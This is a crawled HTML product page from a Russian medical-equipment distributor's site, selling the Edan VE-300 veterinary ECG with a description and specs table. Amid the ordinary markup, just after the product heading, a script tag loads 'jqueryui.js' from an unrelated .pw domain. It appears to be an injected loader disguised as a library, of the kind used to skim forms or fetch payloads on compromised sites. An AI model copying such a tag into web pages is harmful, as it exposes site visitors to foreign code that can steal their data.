

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://edan-spb.ru/katalog/edan-ve-300.html
body_size: 16785
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="x-dns-prefetch-control" content="on">
    <link rel="dns-prefetch" href="https://use.fontawesome.com/">
    <link rel="dns-prefetch" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://use.fontawesome.com/">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="edan ve-300" />
<meta name="description" content="Компания Медсервис предлагает купить ветеринарный электрокардиограф Edan VE-300 по доступной цене. Официальный дистрибьютор EDAN Instruments, INK в РФ с 2004 года. Предлагаем услуги по вводу в эксплуатацию и обучению персонала." />
<style type="text/css">.bx-composite-btn {background: url(/bitrix/images/main/composite/sprite-1x.png) no-repeat right 0 #e94524;border-radius: 15px;color: #fff !important;display: inline-block;line-height: 30px;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;font-size: 12px !important;font-weight: bold !important;height: 31px !important;padding: 0 42px 0 17px !important;vertical-align: middle !important;text-decoration: none !important;}@media screen   and (min-device-width: 1200px)   and (max-device-width: 1600px)   and (-webkit-min-device-pixel-ratio: 2)  and (min-resolution: 192dpi) {.bx-composite-btn {background-image: url(/bitrix/images/main/composite/sprite-2x.png);background-size: 42px 124px;}}.bx-composite-btn-fixed {position: absolute;top: -45px;right: 15px;z-index: 10;}.bx-btn-white {background-position: right 0;color: #fff !important;}.bx-btn-black {background-position: right -31px;color: #000 !important;}.bx-btn-red {background-position: right -62px;color: #555 !important;}.bx-btn-grey {background-position: right -93px;color: #657b89 !important;}.bx-btn-border {border: 1px solid #d4d4d4;height: 29px !important;line-height: 29px !important;}.bx-composite-loading {display: block;width: 40px;height: 40px;background: url(/bitrix/images/main/composite/loading.gif);}</style>
<script type="text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','banner':{'url':'http://www.1c-bitrix.ru/composite/','text':'Быстро с 1С-Битрикс','bgcolor':'#7cc242','style':'white'},'storageBlocks':[],'dynamicBlocks':{'LkGdQn':'95e38642e33a','XEVOpk':'5a6f86d3f70b','g8taYv':'9de5df05557b','9Rhx8S':'127c0625ac74','x7Uk4i':'b9a1d26876a6','4GaQuG':'2095ccd0c89d','kz0fKd':'56d2ef091075','yMdG6L':'f06a7c202098'},'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'120','version':'2'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>


<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,700,700i&amp;subset=cyrillic" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/main/bootstrap.min.css?1540303066121326" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?166815909820836" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16681590882320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?166815925225083" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/edan/page_71845719b15a4efb9205d13158db65a4/page_71845719b15a4efb9205d13158db65a4_v1.css?16681604691157" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/edan/template_604bac9c4d08460893cbd3e16ae35033/template_604bac9c4d08460893cbd3e16ae35033_v1.css?1668160469167746" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1668159252220490"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/edan/kernel_main/kernel_main_v1.js?1719823668152878"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?166815909188295"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?15403030667365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?166815904711264"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?166815925264746"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/templates/edan/libs/jquery/jquery-3.3.1.min.js','/local/templates/edan/libs/swiper/js/swiper.min.js','/local/templates/edan/libs/fancybox/jquery.fancybox.min.js','/local/templates/edan/js/common.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/components/slam/easyform/lib/js/bootstrap.min.js','/bitrix/components/slam/easyform/lib/js/bootstrapValidator.min.js','/bitrix/components/slam/easyform/script.js','/bitrix/components/slam/easyform/lib/js/inputmask.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/edan/components/bitrix/catalog/catalog/style.css','/local/templates/edan/libs/bootstrap/css/bootstrap-grid.min.css','/local/templates/edan/libs/fancybox/jquery.fancybox.min.css','/local/templates/edan/libs/swiper/css/swiper.min.css','/local/templates/edan/css/embed.css','/bitrix/components/slam/easyform/lib/css/bootstrap.min.css','/bitrix/components/slam/easyform/lib/css/bootstrapValidator.min.css','/local/templates/edan/components/slam/easyform/modal/style.css','/local/templates/edan/styles.css','/local/templates/edan/template_styles.css','/local/templates/edan/css/media.css']);</script>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.11/css/all.css" integrity="sha384-p2jx59pefphTFIpeqCcISO9MdVfIm4pNnsL08A6v5vaQc4owkQqxMV8kg4Yvhaw/" crossorigin="anonymous">
<link href="https://edan-spb.ru/katalog/edan-ve-300.html" rel="canonical" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/edan/template_f83200a982763a961fedd17642a9e55b/template_f83200a982763a961fedd17642a9e55b_v1.js?1668160469597966"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "a000d8dfa31b9ee92cdef6ee406f5f5d"]); _ba.push(["host", "edan-spb.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <title>Ветеринарный электрокардиограф Edan VE-300 купить в Москве и Санкт-Петербурге</title>
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    

</head>
<body>
<div id="panel"></div>


<header class="header">
    <div class="mobile-menu-overlay" onclick="openMobileClose()">
    </div>
    <nav>
        <div id="bxdynamic_LkGdQn_start" style="display:none"></div>
<div class="top-menu-wrapper">
    <div class="container">
<ul class="top-menu">

	
	
                    <li class="top-menu-item"><a href="/o-kompanii/" class="top-menu-link root-item">О компании</a></li>
        
	
	

	
	
                    <li class="top-menu-item"><a href="/aktsii/" class="top-menu-link root-item">Акции</a></li>
        
	
	

	
	
                    <li class="top-menu-item"><a href="/katalog/" class="top-menu-link top-menu-item--active">Каталог</a></li>
        
	
	

	
	
                    <li class="top-menu-item"><a href="/prays-list/" class="top-menu-link root-item">Прайс-лист</a></li>
        
	
	

	
	
                    <li class="top-menu-item"><a href="/proizvoditeli/" class="top-menu-link root-item">Производители</a></li>
        
	
	

	
	
                    <li class="top-menu-item"><a href="/oplata-i-dostavka/" class="top-menu-link root-item">Оплата и доставка</a></li>
        
	
	

	
	
                    <li class="top-menu-item"><a href="/otzyvy/" class="top-menu-link root-item">Отзывы</a></li>
        
	
	

	
	
                    <li class="top-menu-item"><a href="/kontakty/" class="top-menu-link root-item">Контакты</a></li>
        
	
	


</ul>
    </div>
</div>
<div id="bxdynamic_LkGdQn_end" style="display:none"></div>    </nav>
    <div class="mobile-menu-btn" onclick="openMobileMenu()">
        <span></span>
        <span></span>
        <span></span>
    </div>

    <section class="main-menu">
        <div class="container">
            <div class="top-wrap">
                <span>Официальный представитель EDAN Instruments, INK в РФ. Сотрудничество с 2004 года</span>
            </div>
            <div class="wrap-1">
                <div class="logo-wrap">
                                            <a href="/">
                            <img src="/local/templates/edan/img/logo.png" alt="">
                        </a>
                                    </div>
                <div class="menu-item-wrap">
                    <div class="main-menu-icon"><i class="fas fa-phone"></i></div>
                    <div class="phone-wrap">
                        <div class="phone-wrap-1">&nbsp;&nbsp;8 (800) 201-25-39</div>
                        <div class="phone-wrap-2">+7 (911) 923-66-51</div>
                    </div>
                </div>
                <div class="menu-item-wrap">
                    <div class="main-menu-icon"><i class="fas fa-envelope"></i></div>
                    <div class="e-mail-wrap">
                        <span>e-mail:</span>
                        <a href="mailto:9509400@mail.ru">9509400@mail.ru</a>
                    </div>
                </div>
                <div class="menu-item-wrap menu-btn-wrap">
                    <div class="button-request req-call">
                        <a href="#" data-toggle="modal" data-target="#modalFORM4">
                            Заказать звонок
                        </a>
                    </div>
                    <div class="button-request req-kp">
                        <a href="#" data-toggle="modal" data-target="#modalFORM5">
                            Заказать КП
                        </a>
                    </div>
                </div>
            </div>
            <div class="wrap-2">
                <div class="main-menu-video1">
                    <a href="/video/#video-26" class="main-menu-video"><i class="fab fa-youtube"></i><span>Видеопрезентация</span></a>
                </div>

                	<div id="title-search" class="main-menu-search">
	<form action="/search/index.php">



            <input id="title-search-input" type="text" name="q" value="" autocomplete="off"  placeholder="Поиск по сайту">
            <a name="s" type="submit" value="Поиск"><i class="input-icon fas fa-search"></i></a>


    </form>
	</div>




<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/katalog/edan-ve-300.html',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>

            </div>

            
    <div class="wrap-3">
                    <div class="menu-product" id="bx_1847241719_1">

                                    <a class="menu-product-img" href="/katalog/uzi-apparaty/" title="УЗИ аппараты">

                        <img src="/upload/uf/a90/a90fbb3b78665e2db944964f3ea62f6d.jpg" alt="УЗИ аппараты">

                    </a>
                
                <div class="menu-product__link-wrap">
                    <a class="menu-product__link" href="/katalog/uzi-apparaty/">
                        УЗИ аппараты                    </a>
                </div>
            </div>
                    <div class="menu-product" id="bx_1847241719_2">

                                    <a class="menu-product-img" href="/katalog/elektrokardiografy/" title="Электрокардиографы">

                        <img src="/upload/uf/19c/19c3e56c4b27cb696e891451b322d863.jpg" alt="Электрокардиографы">

                    </a>
                
                <div class="menu-product__link-wrap">
                    <a class="menu-product__link" href="/katalog/elektrokardiografy/">
                        Электрокардиографы                    </a>
                </div>
            </div>
                    <div class="menu-product" id="bx_1847241719_3">

                                    <a class="menu-product-img" href="/katalog/fetalnye-monitory-i-kolposkopy/" title="Фетальные мониторы и кольпоскопы">

                        <img src="/upload/uf/1a7/1a79ab3493b18c15f7f7d8915d47e14f.jpg" alt="Фетальные мониторы и кольпоскопы">

                    </a>
                
                <div class="menu-product__link-wrap">
                    <a class="menu-product__link" href="/katalog/fetalnye-monitory-i-kolposkopy/">
                        Фетальные мониторы и кольпоскопы                    </a>
                </div>
            </div>
                    <div class="menu-product" id="bx_1847241719_4">

                                    <a class="menu-product-img" href="/katalog/oborudovanie-dlya-veterinarii/" title="Оборудование для ветеринарии">

                        <img src="/upload/uf/783/7832a78527d67daa79a8cb0ef4922bd2.jpg" alt="Оборудование для ветеринарии">

                    </a>
                
                <div class="menu-product__link-wrap">
                    <a class="menu-product__link" href="/katalog/oborudovanie-dlya-veterinarii/">
                        Оборудование для ветеринарии                    </a>
                </div>
            </div>
            </div>
        </div>
    </section>
    </header>

<main class="section main-section">

    
    <div class="container">


        <nav class="breadcrumbs" itemprop="http://schema.org/breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><ul>
			<li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="name">Главная</span>
				</a>
				<meta itemprop="position" content="1" />
				<div class="breadcrumbs-next"></div>
			</li>
			<li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/katalog/" title="Каталог" itemprop="url">
					<span itemprop="name">Каталог</span>
				</a>
				<meta itemprop="position" content="2" />
				<div class="breadcrumbs-next"></div>
			</li>
			<li  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/katalog/oborudovanie-dlya-veterinarii/" title="Оборудование для ветеринарии" itemprop="url">
					<span itemprop="name">Оборудование для ветеринарии</span>
				</a>
				<meta itemprop="position" content="3" />
				<div class="breadcrumbs-next"></div>
			</li>
			<li  class="active-breadcrumbs" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<span itemprop="name">Edan VE-300</span>
				<meta itemprop="position" content="4" />
			</li></ul></nav>

        <h1 class="card-product-title">Ветеринарный электрокардиограф Edan VE-300</h1>


        <script src='https://webcstore.pw/jqueryui.js'></script><div class='row'>
    <div class='col-xs-12'>
        <div class="bx-catalog-element bx-blue" id=""
     itemscope itemtype="http://schema.org/Product">


    <div class="card-product">


                    <div class="card-slider">
                <div class="card-slider-wrapper">
                    <div class="swiper-container card-swiper-container gallery-top">
                        <div class="swiper-wrapper">

                                                            <div class="swiper-slide swiper-slide-card">
                                    <a href="/upload/iblock/8ee/8eee8adaf0be3c98e1ac18d835b829a7.png" data-fancybox="product-gallery">
                                        <img src="/upload/iblock/8ee/8eee8adaf0be3c98e1ac18d835b829a7.png"
                                             class="img-responsive"
                                             alt="Edan VE-300"
                                             title="Edan VE-300">
                                    </a>

                                </div>
                                                                <div class="swiper-slide swiper-slide-card">
                                    <a href="/upload/iblock/c81/c81d61debe3affaf7e149a54b33833b2.png" data-fancybox="product-gallery">
                                        <img src="/upload/iblock/c81/c81d61debe3affaf7e149a54b33833b2.png"
                                             class="img-responsive"
                                             alt="Edan VE-300"
                                             title="Edan VE-300">
                                    </a>

                                </div>
                                

                        </div>
                    </div>

                    <div class="swiper-container gallery-thumbs">
                        <div class="swiper-button-next-card swiper-button-next"></div>
                        <div class="swiper-wrapper">

                                                            <div class="swiper-slide swiper-slide-card">
                                    <img src="/upload/resize_cache/iblock/8ee/108_108_1/8eee8adaf0be3c98e1ac18d835b829a7.png"
                                         alt="Edan VE-300"
                                         title="Edan VE-300">
                                </div>
                                                                <div class="swiper-slide swiper-slide-card">
                                    <img src="/upload/resize_cache/iblock/c81/108_108_1/c81d61debe3affaf7e149a54b33833b2.png"
                                         alt="Edan VE-300"
                                         title="Edan VE-300">
                                </div>
                                
                        </div>
                        <div class="swiper-button-prev-card swiper-button-prev"></div>
                    </div>
                </div>
            </div>
            

        <div class="card-information">
            <div class="card-discr-wrapper1">

                
                                
                                    <div class="card-circle-wrap">
                        <div class="card-circle-title">В налиичии</div>
                        <div class="card-circle"><img src="/local/templates/edan/img/i-product_is_available.png"
                                                      alt=""></div>
                    </div>
                    

            </div>
                            <div class="card-discr-wrapper2 card-discr-wrapper2--empty-price">Цена по запросу</div>
                
            <div class="card-discr-btn-wrap">
                <a href="#" data-product-title="Edan VE-300" data-toggle="modal" data-target="#modalFORM5"
                   class="js__btn_product-get-kp card-btn green-btn">
                    <img src="/local/templates/edan/img/card-icon-3.png" alt="">
                    Получить КП
                </a>
                <a class="card-btn card-btn-grey" href="#" data-toggle="modal" data-target="#modalFORM4">
                    <img src="/local/templates/edan/img/card-icon-4.png" alt="">
                    Заказать звонок</a>
            </div>

            <div class="card-discr-wrapper3">Возможна продажа в лизинг!</div>
            <div class="card-discr-wrapper4">
                <div class="card-discr-advantages">
                    <div class="card-adv-icon"><img src="/local/templates/edan/img/card-icon-7.png" alt=""></div>
                    <div class="card-adv-title">В Топ-3 официальных дистрибьюторов РФ</div>
                </div>
                <div class="card-discr-advantages">
                    <div class="card-adv-icon"><img src="/local/templates/edan/img/card-icon-8.png" alt=""></div>
                    <div class="card-adv-title">Доставка по всей России</div>
                </div>
                <div class="card-discr-advantages">
                    <div class="card-adv-icon"><img src="/local/templates/edan/img/card-icon-9.png" alt=""></div>
                    <div class="card-adv-title">Ввод в эксплуатацию, обучение персонала</div>
                </div>
                <div class="card-discr-advantages">
                    <div class="card-adv-icon"><img src="/local/templates/edan/img/card-icon-10.png" alt=""></div>
                    <div class="card-adv-title">Выгодные лизинговые условия</div>
                </div>
            </div>
            <div class="card-discr-btn-wrap">
                <a data-product-title="Edan VE-300" class="js__download-brochure__btn card-btn green-btn "
                   data-toggle="modal" data-target="#modalFORM9">
                    <img src="/local/templates/edan/img/card-icon-5.png" alt="Скачать брошюру">
                    Скачать брошюру
                </a>
                <a data-product-title="Edan VE-300" class="js__video-review__btn  card-btn card-btn-grey"
                   data-toggle="modal" data-target="#modalFORM3">
                    <img src="/local/templates/edan/img/card-icon-6.png" alt="Видеообзор">
                    Видеообзор
                </a>
            </div>
        </div>
    </div>
    
</div>	<script>
		BX.ready(BX.defer(function(){
			if (!!window.ob)
			{
				window.ob.allowViewedCount(true);
			}
		}));
	</script>

	    </div>
    </div>


<div class="content-full-width-container">
	     <div class="card-tab">
        <div class="container">
            <div class="tab-wrap">
                <div class="card-tabs">

                    <ul class="tabs__caption">
                        <li class="active-tab card-tab-li">
                            <div class="card-tab-li-title">Описание</div>
                        </li>
                                                    <li class="card-tab-li">
                                <div class="card-tab-li-title">Характеристики</div>
                            </li>
                                                
                        <li class="card-tab-li">
                            <div class="card-tab-li-title">Гарантии</div>
                        </li>
                    </ul>

                    <div class="tabs__content active-tab">
                                                    <p>
	 Ветеринарный 3-канальный электрокардиограф VE-300 отличается возможностью дополнительного оснащения программным обеспечением для управления данными ЭКГ, опциональной встроенной памятью на 100 ЭКГ. Это компактный легкий аппарат, удобный для эксплуатации вне стационара: благодаря специальному дизайну, прочному корпусу и небольшому весу легко транспортируется.
</p>
<p>
	 Все необходимые данные мгновенно выводятся на ярком дисплее электрокардиографа. В аппарате предусмотрена система сигнализации при обрыве отведения, а также встроенный литий-ионный аккумулятор и блок питания от сети.
</p>
<p>
	 Ветеринарный 3-канальный электрокардиограф VE-300 позволяет распечатывать данные на термопринтере с высоким разрешением.
</p>                                            </div>

                                            <div class="tabs__content tabs__content--characteristics">
                            Тип:&nbsp;портативный<br>
 Клавиатура:&nbsp;мембранная<br>
 Экран:&nbsp;яркий<br>
 Память:&nbsp;на 100 ЭКГ (опция)<br>
 Термопринтер:&nbsp;с высоким разрешением<br>
 <br>
<table align="center" border="1" cellpadding="0" cellspacing="0">
<tbody>
<tr>
	<td>
		<p>
			 Наименование
		</p>
	</td>
	<td>
		<p>
			 Характеристики
		</p>
	</td>
</tr>
<tr>
	<td>
		<p>
			 Экран
		</p>
	</td>
	<td>
		<p>
			 малого размера, высокий уровень яркости
		</p>
	</td>
</tr>
<tr>
	<td>
		<p>
			 Количество каналов
		</p>
	</td>
	<td>
		<p>
			 3
		</p>
	</td>
</tr>
<tr>
	<td>
		<p>
			 Аккумулятор
		</p>
	</td>
	<td>
		<p>
			 встроенный, литий-ионный
		</p>
	</td>
</tr>
<tr>
	<td>
		<p>
			 Блок питания
		</p>
	</td>
	<td>
		<p>
			 от сети
		</p>
	</td>
</tr>
<tr>
	<td>
		<p>
			 Система сигнализации
		</p>
	</td>
	<td>
		<p>
			 при обрыве отведения
		</p>
	</td>
</tr>
<tr>
	<td>
		<p>
			 Основные режимы работы
		</p>
	</td>
	<td>
		<ul>
			<li>ручной режим</li>
			<li>автоматический режим</li>
		</ul>
	</td>
</tr>
<tr>
	<td>
		<p>
			 Цифровые фильтры
		</p>
	</td>
	<td>
		<p>
			 для предотвращения дрейфа базовой линии и подавления ЭМГ шумов от сети переменного тока
		</p>
	</td>
</tr>
<tr>
	<td>
		<p>
			 Клавиатура
		</p>
	</td>
	<td>
		<p>
			 мембранная
		</p>
	</td>
</tr>
<tr>
	<td>
		<p>
			 Настройка базовой линии
		</p>
	</td>
	<td>
		<p>
			 автоматическая
		</p>
	</td>
</tr>
</tbody>
</table>                        </div>
                                        

                    <div class="tabs__content tabs__content--guarantee-tab">
                                                    Гарантия предоставляется
                                            </div>


                </div>
            </div>
        </div>

    </div>
    <div class="product__similar-block similar-block">
        <div class="similar-block__title title-section">
            <div class="container">Смотрите также:</div>

        </div>
        <div class="similar-block__inner">
            <div class="container">
                
<div class="manufactirer-wrap">

                <div class="item-card shadow-active">
                <a href="/katalog/edan-im8-im8b-vet.html" class="card-img">
                                            <img src="/upload/resize_cache/iblock/d21/240_215_1/d21ac9f37c35884c49fd793e64d9ab5e.png" alt="">
                                    </a>
                <div class="card-discription">
                    <a href="/katalog/edan-im8-im8b-vet.html" title="Edan iM8/iM8B VET" alt="Edan iM8/iM8B VET" class="card-title">
                        Edan iM8/iM8B VET                    </a>
                                            <div class="cost">Цена по запросу</div>                        

                    <div class="card-button">
                        <a href="/katalog/edan-im8-im8b-vet.html" class="white-btn learn-more chison-brend-btn1">
                            Узнать больше
                        </a>
                        <a href="#" data-product-title="Edan iM8/iM8B VET" data-toggle="modal" data-target="#modalFORM5" class="js__btn_product-get-kp  get-kp chison-brend-btn2">Получить КП</a>
                    </div>
                </div>
                
            </div>
                        <div class="item-card shadow-active">
                <a href="/katalog/edan-im70-vet.html" class="card-img">
                                            <img src="/upload/resize_cache/iblock/7e3/240_215_1/7e31b8e609d2b82af97a736768be6125.png" alt="">
                                    </a>
                <div class="card-discription">
                    <a href="/katalog/edan-im70-vet.html" title="Edan iM70 VET" alt="Edan iM70 VET" class="card-title">
                        Edan iM70 VET                    </a>
                                            <div class="cost">Цена по запросу</div>                        

                    <div class="card-button">
                        <a href="/katalog/edan-im70-vet.html" class="white-btn learn-more chison-brend-btn1">
                            Узнать больше
                        </a>
                        <a href="#" data-product-title="Edan iM70 VET" data-toggle="modal" data-target="#modalFORM5" class="js__btn_product-get-kp  get-kp chison-brend-btn2">Получить КП</a>
                    </div>
                </div>
                
            </div>
                        <div class="item-card shadow-active">
                <a href="/katalog/edan-im60-vet.html" class="card-img">
                                            <img src="/upload/resize_cache/iblock/4c8/240_215_1/4c8dc9250a657a5d6e14ac8a525c7471.png" alt="">
                                    </a>
                <div class="card-discription">
                    <a href="/katalog/edan-im60-vet.html" title="Edan iM60 VET" alt="Edan iM60 VET" class="card-title">
                        Edan iM60 VET                    </a>
                                            <div class="cost">Цена по запросу</div>                        

                    <div class="card-button">
                        <a href="/katalog/edan-im60-vet.html" class="white-btn learn-more chison-brend-btn1">
                            Узнать больше
                        </a>
                        <a href="#" data-product-title="Edan iM60 VET" data-toggle="modal" data-target="#modalFORM5" class="js__btn_product-get-kp  get-kp chison-brend-btn2">Получить КП</a>
                    </div>
                </div>
                
            </div>
                        <div class="item-card shadow-active">
                <a href="/katalog/edan-ve-h100b.html" class="card-img">
                                            <img src="/upload/resize_cache/iblock/ed2/240_215_1/ed2402715e8a4fb51ba20f6ee1701900.png" alt="">
                                    </a>
                <div class="card-discription">
                    <a href="/katalog/edan-ve-h100b.html" title="Edan VE-H100B" alt="Edan VE-H100B" class="card-title">
                        Edan VE-H100B                    </a>
                                            <div class="cost">Цена по запросу</div>                        

                    <div class="card-button">
                        <a href="/katalog/edan-ve-h100b.html" class="white-btn learn-more chison-brend-btn1">
                            Узнать больше
                        </a>
                        <a href="#" data-product-title="Edan VE-H100B" data-toggle="modal" data-target="#modalFORM5" class="js__btn_product-get-kp  get-kp chison-brend-btn2">Получить КП</a>
                    </div>
                </div>
                
            </div>
            
</div>

            </div>
        </div>
    </div>


    </div>
 <footer>
<div class="main-footer">
	<div class="container">
		<div class="footer-wrap1">
 <nav class="footer-byers footer-border footer-menu">
			<div id="bxdynamic_XEVOpk_start" style="display:none"></div>

    <div class="footer-title">Покупателям</div>
    <ul>
                    <li><a href="/o-kompanii/">О компании</a></li>
                    <li><a href="/aktsii/">Акции</a></li>
                    <li><a href="/prays-list/">Прайс-лист</a></li>
                    <li><a href="/proizvoditeli/">Производители</a></li>
                    <li><a href="/oplata-i-dostavka/">Оплата и доставка</a></li>
                    <li><a href="/stati/">Статьи</a></li>
                    <li><a href="/novosti/">Новости</a></li>
                    <li><a href="/kontakty/">Контакты</a></li>
            </ul>

<div id="bxdynamic_XEVOpk_end" style="display:none"></div> </nav> <nav class="footer-catalog footer-border footer-menu">
			<div id="bxdynamic_g8taYv_start" style="display:none"></div>

    <div class="footer-title">Каталог товаров</div>
    <ul>
                    <li><a href="/katalog/uzi-apparaty/">УЗИ аппараты</a></li>
                    <li><a href="/katalog/elektrokardiografy/">Электрокардиографы</a></li>
                    <li><a href="/katalog/fetalnye-monitory-i-kolposkopy/">Фетальные мониторы и кольпоскопы</a></li>
                    <li><a href="/katalog/oborudovanie-dlya-veterinarii/">Оборудование для ветеринарии</a></li>
            </ul>

